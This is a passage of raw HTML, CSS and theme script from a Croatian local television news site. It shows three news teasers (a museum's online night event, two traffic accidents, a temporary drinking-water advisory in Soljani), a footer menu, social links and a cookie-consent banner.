categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_151","tdc_css_class":"tdi_151","tdc_css_class_style":"tdi_151_rand_style"}';
block_tdi_151.td_column_number = "1";
block_tdi_151.block_type = "td_flex_block_1";
block_tdi_151.post_count = "3";
block_tdi_151.found_posts = "5471";
block_tdi_151.header_color = "";
block_tdi_151.ajax_pagination_infinite_stop = "";
block_tdi_151.max_num_pages = "1824";
tdBlocksArray.push(block_tdi_151);
</script><div class="td-block-title-wrap"></div><div id=tdi_151 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/muzej-vucedolske-kulture-organizirana-online-noc-muzeja/"  rel="bookmark" class="td-image-wrap " title="Muzej vučedolske kulture organizira online Noć muzeja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/Muzej-vucedolske-kulture-nc-muzeja-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/muzej-vucedolske-kulture-organizirana-online-noc-muzeja/"  rel="bookmark" title="Muzej vučedolske kulture organizira online Noć muzeja">Muzej vučedolske kulture organizira online Noć muzeja</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/atokic/">Ana Tokić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:28:23+01:00" >30 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/u-dvije-prometne-nesrece-ozlijedeni-vozac-kamiona-i-biciklist/"  rel="bookmark" class="td-image-wrap " title="U dvije prometne nesreće ozlijeđeni vozač kamiona i biciklist" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/PN-29.1.2026-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/u-dvije-prometne-nesrece-ozlijedeni-vozac-kamiona-i-biciklist/"  rel="bookmark" title="U dvije prometne nesreće ozlijeđeni vozač kamiona i biciklist">U dvije prometne nesreće ozlijeđeni vozač kamiona i biciklist</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/press/">Plava vinkovačka</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:14:55+01:00" >30 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/voda-u-soljanima-privremeno-nije-za-pice-i-kuhanje/"  rel="bookmark" class="td-image-wrap " title="Voda u Soljanima privremeno nije za piće i kuhanje" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2017/11/voda-slavine-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/voda-u-soljanima-privremeno-nije-za-pice-i-kuhanje/"  rel="bookmark" title="Voda u Soljanima privremeno nije za piće i kuhanje">Voda u Soljanima privremeno nije za piće i kuhanje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/press/">Plava vinkovačka</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:10:38+01:00" >30 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="vc_column tdi_153  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153>.wpb_wrapper,.tdi_153>.wpb_wrapper>.tdc-elements{display:block}.tdi_153>.wpb_wrapper>.tdc-elements{width:100%}.tdi_153>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_153>.wpb_wrapper{width:auto;height:auto}.tdi_153{width:320px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_153{width:270px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_153{width:220px!important}}@media (max-width:767px){.tdi_153{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_154 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_154" >
<style>.td-theme-wrap .tdi_154 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_154 .td-subcat-item a:hover,.td-theme-wrap .tdi_154 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_154 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_154 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_154 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_154 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_154 .td_quote_on_blocks,.td-theme-wrap .tdi_154 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_154 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_154 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_154 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_154 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_154 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_154 .td-read-more a,.td-theme-wrap .tdi_154 .td-weather-information:before,.td-theme-wrap .tdi_154 .td-weather-week:before,.td-theme-wrap .tdi_154 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_154 .td-post-category,.td-theme-wrap .tdi_154 .td-post-category:hover{background-color:#000000}.tdi_154{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_154 .td-block-title a,body .tdi_154 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_154 .td-block-title a,body .tdi_154 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_154 .td-block-title a,body .tdi_154 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Izbornik</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_155 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_155" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}</style><div class="td-block-title-wrap"></div><div id=tdi_155 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-11261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11261"><a href="https://vktv.tv/kontakt/"><span class="td-blm-menu-item-txt">Kontakt</span></a></li>
<li id="menu-item-11262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11262"><a href="https://vktv.tv/o-nama/"><span class="td-blm-menu-item-txt">O Nama</span></a></li>
<li id="menu-item-11264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11264"><a href="https://vktv.tv/marketing/"><span class="td-blm-menu-item-txt">Marketing</span></a></li>
<li id="menu-item-12924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12924"><a href="https://oglasi.vktv.tv/"><span class="td-blm-menu-item-txt">Mali oglasi</span></a></li>
<li id="menu-item-11312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11312"><a href="https://vktv.tv/privacy-policy/"><span class="td-blm-menu-item-txt">Zaštita osobnih podataka</span></a></li>
<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889"><a href="https://vktv.tv/politika-kolacica-eu/"><span class="td-blm-menu-item-txt">Politika Kolačića (EU)</span></a></li>
<li id="menu-item-25182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25182"><a href="https://vktv.tv/refund_returns/"><span class="td-blm-menu-item-txt">Politika povrata novca i reklamacija</span></a></li>
<li id="menu-item-11319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11319"><a href="https://vktv.tv/vase-primjedbe/"><span class="td-blm-menu-item-txt">Vaše Primjedbe</span></a></li>
<li id="menu-item-11265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11265"><a href="https://vktv.tv/impressum/"><span class="td-blm-menu-item-txt">Impressum</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_156" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_157  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_157,.tdi_157 .tdc-columns{min-height:0}.tdi_157>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(90deg,#0043d3,#00123e);background:linear-gradient(90deg,#0043d3,#00123e)}.tdi_157,.tdi_157 .tdc-columns{display:block}.tdi_157 .tdc-columns{width:100%}.tdi_157:before,.tdi_157:after{display:table}@media (min-width:768px){.tdi_157{margin-left:-10px;margin-right:-10px}.tdi_157 .tdc-row-video-background-error,.tdi_157>.vc_column,.tdi_157>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_157.tdc-row-content-vert-center,.tdi_157.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_157.tdc-row-content-vert-bottom,.tdi_157.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_157.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_157.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_157{justify-content:center!important;text-align:center!important}}</style>
<div class="tdi_156_rand_style td-element-style" ></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_159{vertical-align:baseline}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:block}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_159{width:40%!important;text-align:left!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_160 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-left:-5px!important;padding-top:5px!important;padding-bottom:7px!important}@media (min-width:768px) and (max-width:1018px){.tdi_160{margin-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_160{margin-left:-2px!important}}</style>
<style>.tdi_160{display:inline-block}.tdi_160 .tdb-logo-a,.tdi_160 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_160 .tdb-logo-svg-wrap{display:block}.tdi_160 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_160 .tdb-logo-img{max-width:64px}.tdi_160 .tdb-logo-img-wrap{display:block}.tdi_160 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-size:7px!important;font-weight:500!important;letter-spacing:0.5px!important;}.tdi_160 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-size:50px!important;line-height:1!important;font-weight:900!important;}.tdi_160 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_160 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .tdb-logo-text-title{font-size:40px!important;}}@media (max-width:767px){.tdi_160 .tdb-logo-text-title{font-size:40px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vktv.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://vktv.tv/wp-content/uploads/2021/04/cropped-LOGO.jpeg" alt="Logo"  title=""  width="512" height="512" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_162{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_163 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{justify-content:flex-end!important;text-align:right!important}</style>
<style>.tdi_164 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:45px}.tdi_164 .tdm-social-item i.td-icon-linkedin,.tdi_164 .tdm-social-item i.td-icon-pinterest,.tdi_164 .tdm-social-item i.td-icon-blogger,.tdi_164 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_164 .tdm-social-item{width:45px;height:45px;margin:0px 0px 0px 0}.tdi_164 .tdm-social-item i,.tds-team-member2 .tdi_164.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_164 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_164.tds-social1 .tdm-social-item:hover i{color:#eeee22}.tdi_164 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff;font-family:Roboto!important}.tdi_164 .tdm-social-item-wrap:hover .tdm-social-text{color:#eeee22}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-social-text{font-size:11px!important}}@media (max-width:767px){.tdi_164 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_164 .tdm-social-text{display:none;font-size:11px!important}}</style><div class="tdm-social-wrapper tds-social1 tdi_164"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/vinkovacka.televizija"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/vinkovacka.televizija"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/vinkovacka_televizija/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://www.instagram.com/vinkovacka_televizija/"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCc5IPA5EamQf1cwYgWEverQ"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="https://www.youtube.com/channel/UCc5IPA5EamQf1cwYgWEverQ"  class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img width="1768" height="1754" src="https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB.png" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="VTV d.o.o." decoding="async" loading="lazy" srcset="https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB.png 1768w, https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB-300x298.png 300w, https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB-1024x1016.png 1024w, https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB-150x150.png 150w, https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB-768x762.png 768w, https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB-1536x1524.png 1536w, https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB-696x690.png 696w, https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB-1068x1060.png 1068w" sizes="auto, (max-width: 1768px) 100vw, 1768px" /></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Upravljanje pristankom za kolačiće</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zatvorite datoteku">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Da bismo pružili najbolje iskustvo, koristimo tehnologije poput kolačića za čuvanje i/ili pristup informacijama o uređaju. Suglasnost s ovim tehnologijama će nam omogućiti da obrađujemo podatke kao što su ponašanje pri pregledavanju ili jedinstveni ID-ovi na ovoj web stranici. Nepristanak ili povlačenje suglasnosti može negativno utjecati na određene karakteristike i funkcije.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcionalni</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funkcionalni</span></label>
								</span>
								Uvijek aktivni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Tehničko skladištenje ili pristup je striktno neophodan za legitimnu svrhu omogućavanja korištenja određene usluge koju izričito traži pretplatnik ili korisnik, ili u jedinu svrhu izvršenja prijenosa komunikacije preko elektronske komunikacijske mreže.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Postavke</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Postavke</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Tehničko skladištenje ili pristup su neophodni za legitimnu svrhu čuvanja podešavanja koje ne traži pretplatnik ili korisnik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistika</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistika</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Tehničko skladište ili pristup koji se koristi isključivo u statističke svrhe.</span>
					<span class="cmplz-description-statistics-anonymous">Tehničko skladište ili pristup koji se koristi isključivo u anonimne statističke svrhe. Bez sudskog naloga, dobrovoljne suglasnosti od strane vašeg dobavljača internet usluge ili dodatnih zapisa treće strane, informacije sačuvane ili preuzete samo za ovu svrhu obično se ne mogu koristiti za vašu identifikaciju.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Tehničko skladište ili pristup su potrebni za kreiranje korisničkih profila za slanje reklama ili za praćenje korisnika na web stranici ili na nekoliko web stranica u slične marketinške svrhe.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljajte opcijama</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje uslugama</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje {vendor_count} vendorima</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Pročitajte više o ovim svrhama</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Prihvati</button>
		<button class="cmplz-btn cmplz-deny">Zabrani</button>
		<button class="cmplz-btn cmplz-view-preferences">Pogledaj postavke</button>
		<button class="cmplz-btn cmplz-save-preferences">Spremi preference</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Pogledaj postavke</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
